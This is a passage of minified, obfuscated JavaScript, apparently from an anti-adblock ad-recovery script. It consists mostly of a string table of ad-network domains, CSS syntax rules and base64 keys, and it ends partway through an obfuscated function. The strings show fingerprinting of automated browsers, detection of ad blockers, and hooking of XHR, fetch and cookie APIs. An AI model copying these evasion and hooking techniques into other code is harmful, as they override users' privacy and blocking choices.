","addModule","<single-animation-direction>#","from","normal|[fill||stroke||markers]","start|end|center|justify|distribute","https://ssb-global.smartadserver.com/api/bid","kueezrtb.com","webDriver","bounceexchange.com","https://orbidder.otto.de/bid","https://cmp.travelbook.de","tokenize","is_admiral_active","rem","unit","HTMLTableCellElement","slimerjs","static|relative|absolute|sticky|fixed|-webkit-sticky","setPAAPIConfigForGPT","getBoundingClientRect","getLocationRange","root|nearest|self","__lastWatirConfirm","<position>","scale3d( [<number>|<percentage>]#{3} )","inventoryId","samesite","orientation","<an-plus-b>|even|odd","HTMLAnchorElement_pathname","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","join","cachedAt","Value","auto|none|antialiased|subpixel-antialiased","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","ric","Field `","https://t.visx.net/ul_cb/hb_post","navigator.webdriver is undefined","clickio.com","Document","Brian Paul","text_ad","Terminate - bot detected","https://securepubads.g.doubleclick.net/gampad/ads","ACK_INVISIBLE","<number [1,∞]>","676356ATKNGY","Worker","walkContext","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","pubads","not","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","[restore-rejections] handleQueued fetch","data-freestar-ad","set ","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","onorientationchange","linear|radial","]-token","<ident> ['.' <ident>]*","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","none|<url>","compareByOriginalPositions","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","rhino","Unexpected syntax '","v9-","crwdcntrl.net","matcher","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","cmpChar","sort","webkitResolveLocalFileSystemURL","findWsEnd","declaration","http://127.0.0.1","none|auto|<percentage>","sources","outerHTML","fromCodePoint","skip","text/html","Rule","<mf-name>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","applyTo","as-search-","sequentum","XMLHttpRequest_status","https://cmp.fitbook.de","as_console","DisallowEmpty","player","center|start|end|self-start|self-end|flex-start|flex-end","root","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","@@toPrimitive must return a primitive value.","pointer-events","myhomebook.de","bidsBackHandler","main_richload","clone","show|hide","write","entries","meta","forEachRight","__webdriverFunc","welt.de","usedJSHeapSize","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","adthrive-",".pages.dev","defaultPrevented","/health-check","flux.jp","normal|reverse|inherit","getAll","kumo.network-n.com","leftComparison","parseCustomProperty","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","getOwnPropertyNames","data-stndz-hidden","supports(","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","as-click-message-handler-added","HTMLStyleElement_insertBefore","textAd","anymind360.com","<declaration-value>?","isEmpty","option encode is invalid","<transform-function>+","/static/topics/topics_frame.html","createElement","; Path=","<'margin-block-start'>","process","pbjsList","advertisement-holder","contentDocument","encode","mediaText","search","MessageEvent","dump","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","tpdads.com","filter","_sorted","consumeUntilSemicolonIncluded","getAttribute","MediaQuery","; Priority=Low","ads.linkedin.com","styleSheets","none|zoom","https://consent.sunderlandecho.com","[lining-nums|oldstyle-nums]","normal|always","[AdBlockDetector] Snippet adblock detected","<number-zero-one>","` should contain a prelude","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","Terminate - not registered in db","none|blink","exports","Event_stopPropagation","gigacalculator.com","ot-","N3k6eDIxOF1VI05DfW5XYU1Te0w=","useragent","ups.analytics.yahoo.com","plugins","adv-","<target-counter()>|<target-counters()>|<target-text()>","unshift","__as_new_xhr_data","no-cors","__tcfapi not found within timeout","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","url","3897405kvOfqE","afterend","ybar","<complex-selector-list>","gblpids","file","ghi",'"],[class*="',"initMain","head","_isTcfNeeded","querySelectorAll","rotateY( [<angle>|<zero>] )","ima://","ports","scrollBy","intersectionRatio","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","cqh","buildID","cssText","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","238KUJtrD","permission","additionalHeaders","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","normalize","document_getElementById","command","!(function(){","buzzfeed.com","url-token","URL","jump-start|jump-end|jump-none|jump-both|start|end","toISOString","tokens","ad.doorigo.co.kr","hidden","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","instream","scroll( [<axis>||<scroller>]? )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","consumeUntilExclamationMarkOrSemicolon","<line-style>{1,4}","Destroying interstitial slots : ","exp( <calc-sum> )","class extends self.XMLHttpRequest","light-dark( <color> , <color> )","number","matched","no-limit|<integer>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","dyv1bugovvq1g.cloudfront.net","atmedia.hu","_top","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","closed"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","servenobid.com","triggerCount","__sa_","r2b2.cz","maxAge","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<font-stretch-absolute>{1,2}","has","atrulePrelude","<'grid-row-gap'> <'grid-column-gap'>?","none|proximity|mandatory","https://securepubads.g.doubleclick.net/tag/js/gpt.js","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","MediaSettingsRange","https://consent.manchesterworld.uk","travle.earth","once","get ","adwallpaper","https://www.google.com",".constructor","inventories","Comment","yahoo-mail-v1","gpt_requested_time","/cou/api_reco.php","none|<offset-path>||<coord-box>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","[<box>|border|padding|content|text]#","forEachToken","LayerList","sourcesContent","forEach","<number>|<dimension>|<ident>|<ratio>","https://consent.sussexexpress.co.uk","lvh","clear","yellowblue.io","campaignId","CSSPrimitiveValue","; Secure","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","port2","documentElementKeys","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","shardingIndex","userAgent","fansided.com","cmVzZXJ2ZWQy","matchType","version","Element_setAttribute","?as-revalidator=","yieldmo.com","Percentage","hookWindowProperty Error: "," > ","/bannertext","text-ad","v7.5.127","HTMLAnchorElement_host","gpt_slot_found","reserved1",'" is expected',"scrollX","<number>|left|center|right|leftwards|rightwards","Window_open","trvdp.com","lijit.com","Document_URL","adnxs.net","<'container-name'> [/ <'container-type'>]?","noopener","func","silent","high","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","atrules","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","color( <colorspace-params> [/ [<alpha-value>|none]]? )","visibility","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","semicolon-token","butt|round|square","explicit","__as_xhr_open_args","and","cmd","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","single|multiple","lines","Condition","; SameSite=None","loader","https:","ADNXSMediation","protectFetchInputSync shouldn't be called with ReadableStream","Unknown node type: ","Window_requestIdleCallback","fmget_targets","gacraft.jp","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","w = window.parent;","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","only","[<ident-token>|'*']? '|'","alpha|luminance|match-source","text-ad-links","<length>{1,2}","adDiv","liadm.com","slotRequested","nextCharCode","fitbook-magazine.com","computerbild.de","attributes","none|element|auto","normal|text|emoji|unicode","fetch_hookPage","img","cmVzZXJ2ZWQyT3V0cHV0","_as_injected_functions","scaleZ( [<number>|<percentage>] )","publisher1st.com","isInRootIframe","stackadapt.com","className","HTMLFormElement","omid-","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","chained|none","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","element display none important","Blocked ","hash-token","skipValidation","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","( <media-condition> )|<media-feature>|<general-enclosed>","base","HTMLTemplateElement","DOMParser_parseFromString","auto|<time>","Not a Declaration node","adpushup.com","freestar","_ignoreInvalidMapping","<number-percentage>{1,4} fill?","CDC-token","window.parent.document.domain;","Event_stopImmediatePropagation","[<geometry-box>|no-clip]#","_blank","<length>|auto","<unknown>","domAutomation","content-security-policy","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","requestNonPersonalizedAds","<bg-size>#","credentials","json","[data-ad-name]","parseFromString","charCodeAt","1746280aEvJsj","teads.tv","yieldlove-ad-serving.net","viously.com","DeclarationList","dogdrip.net","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Window_fetch","cdn.confiant-integrations.net","flashtalking.com","http://","then","prevUntil","Reflect","<string>","AtrulePrelude","<'inset-inline-start'>","as_test","window.top.confiant.services().onASTAdLoad","rlh","Identifier or parenthesis is expected","createList","https://googleads.g.doubleclick.net/pagead/ads","width|height|block|inline|self-block|self-inline","sessionId","dvh","IVT detection failed","data-target","[auto|<length-percentage>]{1,4}","Document_cookie","event_sample_ratio","querySelector","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","intersectionRect","defaultView","versions","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","block","Failed to get key from: ","normal|break-word|anywhere","nullable","innovid.com","pub_728x90","noopStr","$cdc_asdjflasutopfhvcZLmcf","<blend-mode>#","getSizes","window.process is","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","/detect/script-block/script-blocked-checker",'<html><head><script src="',"floor","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<supports-decl>|<supports-selector-fn>","agkn.com","channel","exec","!important","<track-size>+","isNameCharCode","nth","; Partitioned","sdk_version","adkernel.com","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[pack|next]||[definite-first|ordered]","opts","ad-delivery.net","caption|icon|menu|message-box|small-caption|status-bar","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","pubmatic.com","false|true","setRequestHeader","HTMLFormElement_target","Selector is expected","HTMLIFrameElement_name","userLanguage","marker-start","Blocked prebid request error for ",".get","ddg/","compareByGeneratedPositionsInflated","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","shift","redirect.frontend.weborama.fr","<declaration>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'align-self'> <'justify-self'>?","Token","eat","osano.com","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","analytics","appendData","div {}","wechat","CanvasCaptureMediaStream","include","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|<feature-tag-value>#","selectorsToForceProtect",'[id^="dfp-ad-"]',"<number>|<angle>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","HTMLMediaElement_src","<'border-top-style'>","isInIframe","none|auto","<'min-inline-size'>","throw","innerText","as_skip","rch","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","stylesheetUrlsToLoadBeforeHooking","media","At-rule `@","_Selenium_IDE_Recorder","trys","auto|avoid","scroll","/main.html","_sourcesContents","http://localhost","media.net","headless_chrome","marker-mid","rightComparison","<header","String or url() is expected","none|vertical-to-horizontal","adthrive.com","window.external.toString is not a function","timeout","<number>|<percentage>|none","Element_id","headers","<image>","add","<family-name>#","isBrave","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<compound-selector>? <pseudo-compound-selector>*]!","cqmax","'[' <custom-ident>* ']'","hypot( <calc-sum># )","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Matching for a tree with var() is not supported","shouldHookDomContentLoadedLateListeners","; SameSite=Strict","the-ozone-project.com","<'margin-inline-end'>",".end","<'max-height'>","/report","getTargeting","<'margin-right'>","PseudoClassSelector","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","setImmediate",": [left|right|first|blank]","invert( <number-percentage> )","wdioElectron","getWriter","env","dppx","<'max-inline-size'>","side_ad","event_id","Invalid mapping: ","cookielaw.org","mustExcludeStrings","https://consent.northantstelegraph.co.uk","Unexpected combinator","selector( <complex-selector> )","[<bg-layer> ,]* <final-bg-layer>","https://s.html-load.com","allowRunInIframe","jkl","fill","lookupNonWSType","<grid-line> [/ <grid-line>]?","hadronid.net","translateY( <length-percentage> )","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","TBL","statusText","adContainer","<font-weight-absolute>|bolder|lighter","defineProperties","feature","Plus sign","shouldLogRaptive","smartyads.com","cmp_blocking_check","thenStack","none|<image>|<mask-source>","env( <custom-ident> , <declaration-value>? )","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","HTMLIFrameElement_contentWindow","https://qa.ad-shield.io","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","mailto:","RegExp_exec","c.appier.net","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cust_params","browserKind","now","infinite|<number>","programme-tv.net","ad-placeholder","[-token","appier.net","admz","https://cmp.myhomebook.de","Expected more digits in base 64 VLQ value.","appconsent.io","purpose","<'border-top-color'>","<shape-box>|fill-box|stroke-box|view-box","Url or Function is expected","HTMLMetaElement_content","https://html-load.cc","matchProperty","v4ac1eiZr0","original","Semicolon or block is expected","<boolean-expr[","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","agrvt.com",", y: ","XMLHttpRequest_send","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","remove","start prebid request bidsBackHandler for ","none|all|[digits <integer>?]",".gamezop.com","https://bidder.criteo.com/cdb","ad.as.amanad.adtdp.com","Analytics.event(","as_json_modifier","linear|<cubic-bezier-timing-function>|<step-timing-function>","<masking-mode>#","139341","<namespace-prefix>? [<string>|<url>]","errArgs","shouldApplyGdpr","<'align-items'> <'justify-items'>?","sascdn.com","imasdk.googleapis.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__rgst_cb","<time>|<percentage>","checkAtruleDescriptorName","RTCEncodedAudioFrame","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Terminate - empty profile","send","item doesn't belong to list","interstitial","privacymanager.io","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[AdShield API] cmd execution error:","race","[normal|small-caps]","Exception occurred in hooked property ","isTargetUrl","opacity","features","AttributeSelector","localeCompare","async","atan2( <calc-sum> , <calc-sum> )","infinityfree.com","publift","cmpStr","computeSourceURL","referrerPolicy","\n  --------","pghub.io","<'left'>","allocateCursor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","BatteryManager","Request","before doesn't belong to list","ad01","auto|smooth","Event","isRaptive","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","360yield.com","-webkit-calc(","autoRecovery","sddan.com","element out of viewable window","enums","postrelease.com","playwire.com","parseSourceMapInput","callPhantom","auto|<position>","option maxAge is invalid","directives","Unexpected input","getAtruleDescriptor","<font-stretch-absolute>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<complex-real-selector-list>","Match","declarators","connection","slice|clone","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","edinburghnews.scotsman.com","stringify","MSG_ACK_VISIBLE","../","https://consent.programme.tv","as-revalidator","[csstree-match] BREAK after ","rem( <calc-sum> , <calc-sum> )","noktacom.rtb.monetixads.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<bg-clip>#","running|paused","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Bad value `","flow|flow-root|table|flex|grid|ruby","\n  syntax: ","normal|[light|dark|<custom-ident>]+&&only?","tpc.googlesyndication.com","gw.geoedge.be","endpoint","Bad syntax reference: ","gdprApplies","none|railed","top","https://imasdk.googleapis.com","springserve.com","shouldStorageWaitForTcf","combo","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<noscript>","comma","auto|none|enabled|disabled","outerHeight","Intl","getLocation","trident","contain|none|auto","s2s.t13.io","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","visible|auto|hidden","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","googlesyndication.com","toStringTag","CSSStyleDeclaration","getLocationFromList","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<media-query-list>","<color>+|none","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<calc-value> ['*' <calc-value>|'/' <number>]*","[object Intl]","ellipse( [<shape-radius>{2}]? [at <position>]? )","collapse|separate","    ","content-box|border-box|fill-box|stroke-box|view-box","MessageEvent_origin","__nightmare","<integer>","HTMLSourceElement","auto|loose|normal|strict|anywhere","<color-stop-length>|<color-stop-angle>","[<filter-function>|<url>]+","aXJycg==","bot","trimLeft","HTMLScriptElement_src","normal|<percentage>","DocumentFragment_querySelectorAll","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getConfig","<'inset-block'>","recovery","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","visible|hidden","r script executed more than once","[none|<keyframes-name>]#","MAIN","https://cmp.autobild.de","}-token","skipUntilBalanced","uBlock Origin","[AdShield] Failed to log missing prev_scp:","CSSStyleSheet_insertRule","banner-","comma-token","sidead","<string>|<image>|<custom-ident>","www.whatcar.com","JSON","/container.html","as-check-script-blocked","Notification","isAdBlockerDetected","requestAnimationFrame","ccgateway.net","Node","ClassSelector","(E2) Invalid protect url: ","display none","space-between|space-around|space-evenly|stretch","decodeURIComponent","Number sign is expected","cqmin","dpi","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","dataset","errorTrace signal unexpected behaviour","thread-","concat","_last","fetchLater","richaudience.com","direction","HTMLLinkElement_rel",'":", ',"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","data-sdk","outerWidth","monitoring","signalStatus","adjacket","halifaxcourier.co.uk","CSSMozDocumentRule","lookupOffsetNonSC","counter( <counter-name> , <counter-style>? )","some","psts","Too many hex digits","child|young|old","encodeId","about:srcdoc","<'inset-inline-end'>","yandex.com","top|bottom|block-start|block-end|inline-start|inline-end","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","__as_xhr_onload","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","tokenEnd","cmpStatus","auto|thin|none","element","arkadium-aps-tagan.adlightning.com","protocol","true|false","pubexchange.com","adv-space","window.as_location","reserved2","<urange>#","googletagmanager.com","repeat|no-repeat|space|round","( <supports-condition> )|<supports-feature>|<general-enclosed>","stickyadstv.com","as_trace_id","VENDOR","EventTarget_removeEventListener","for","Y29rcQ==","none|chained","ac-","ats-","shouldRecover evaluation error:","DocumentFragment","protectCss","Element_tagName","Object","sunderlandecho.com","indiatimes.com","data:text/html,","<media-not>|<media-and>|<media-or>|<media-in-parens>","Lexer matching doesn't applicable for custom properties","https://consent.edinburghnews.scotsman.com","media-amazon.com","fill|contain|cover|none|scale-down","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","none|discard-before||discard-after||discard-inner","_selenium","readystatechange","setPrototypeOf","api.receptivity.io","BotDetector.detect can't be called before BotDetector.collect","yieldlove.com","cssRules","ar-yahoo-v1","<pseudo-element-selector> <pseudo-class-selector>*","source","consentframework.com","log.pinterest.com","[CMP Log] Error: ","awesomium","left","cmp.osano.com","Response","duration","responseText","none","pluginsArray","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","scroll|fixed|local","Scope","setIsTcfNeeded","idRegex","lookupOffset","Element_getElementsByClassName","Element_getAttribute","ApplePayError","<wq-name>|<ns-prefix>? '*'","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<complex-real-selector>#","#as_domain","parseContext"," undefined","[<length-percentage>|auto]{1,2}|cover|contain","captureEvents","evalLength","counters( <counter-name> , <string> , <counter-style>? )","rtt","HTMLAnchorElement_protocol","<number>|<percentage>","none|<position>#","abs","consumeUntilLeftCurlyBracketOrSemicolon","Timed out waiting for consent readiness","gstatic.com","[shorter|longer|increasing|decreasing] hue","/gampad/ads","Feature","skip-node","navigator.plugins is undefined","fromArray","Generator is already executing.","flip-block||flip-inline||flip-start","xhr_hookPage","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","adngin-","/runner.html","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom"," not an object","admanmedia.com","label","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","https://c.amazon-adsystem.com/aax2/apstag.js","warn","selectorList","normal|<length-percentage>","opt/","creativecdn.com","pop","XMLHttpRequest_responseType","handlers","<length>||<color>","domcontentloaded","blur","closest","attributeFilter",'"googMsgType"',"protectedHeader","scale( [<number>|<percentage>]#{1,2} )","isGecko","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","generic( kai )|generic( fangsong )|generic( nastaliq )","Wrong node type `","nextState","ids","start|end|center|justify|distribute|stretch","<'margin-bottom'>","[<age>? <gender> <integer>?]","otSDKStub","random","ittpx-asia.eskimi.com","edg/","Unexpected end of input","hash","/ivt/detect","[CMP Log] Skipped due to sampling","scheme","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","atan( <calc-sum> )","load","IFrame","boolean-expr","Element_classList","as_key","<svg-length>","HTMLTableRowElement","debug","ignoreInvalidMapping","connectid.analytics.yahoo.com","<'justify-self'>|anchor-center","matchMedia","addAtrule_","Click","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","onclick","toLowerCase","Dimension","placeholder-slot","reportToSentry","content|fixed","splitCookiesString","cssTargetRegex","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","function ","__as_ready_resolve","getTargetingKeys","admaru.net","consents","checkPropertyName",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new 